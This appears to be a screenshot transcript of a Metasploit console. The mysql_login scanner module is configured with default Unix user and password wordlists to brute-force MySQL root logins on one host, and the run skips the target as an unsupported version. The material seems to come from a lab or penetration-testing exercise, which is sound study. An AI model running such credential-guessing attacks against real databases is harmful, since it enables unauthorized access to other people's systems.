 Shell No. 1
File Actions Edit View Help
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm
)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.194.77.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/unix_users.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[-] 192.194.77.3:3306 - 192.194.77.3:3306 - Unsupported target version of MySQL detected. Skipping.
[*] 192.194.77.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >